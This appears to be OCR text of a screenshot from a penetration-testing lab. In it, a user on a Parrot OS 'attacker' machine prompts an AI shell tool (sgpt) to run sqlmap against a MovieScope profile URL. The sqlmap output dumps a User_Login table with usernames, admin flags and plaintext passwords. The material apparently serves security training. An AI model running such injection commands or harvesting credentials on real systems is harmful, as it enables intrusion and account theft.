 Applications Places System Mon May 27, 01:46
sgpt --chat sql --shell "Use sqlmap on target url http://www.moviescope.com/viewprofile.aspx?id=1 with cookie value
File Edit View Search Terminal Help
[01:45:51] [INFO] fetching columns for table 'User_Login' in database 'moviescope'
[01:45:52] [INFO] fetching entries for table 'User_Login' in database 'moviescope'
[01:45:52] [WARNING] reflective value(s) found and filtering out
Database: moviescope
Table: User_Login
[5 entries]
+-----+-------+---------+----------+
| Uid | Uname | isAdmin | password |
+-----+-------+---------+----------+
| 1 | sam | True | test |
| 2 | john | True | qwerty |
| 3 | kety | NULL | apple |
| 4 | steve | NULL | password |
| 5 | lee | NULL | test |
+-----+-------+---------+----------+
[01:45:52] [INFO] table 'moviescope.dbo.User_Login' dumped to CSV file '/root/.local/share/sqlmap/out
put/www.moviescope.com/dump/moviescope/User_Login.csv'
[01:45:52] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/www.movie
scope.com'
[*] ending @ 01:45:52 /2024-05-27/
[root@parrot]-[/home/attacker]
#
Menu sgpt --chat sql --shell ... [Home - MovieScope ...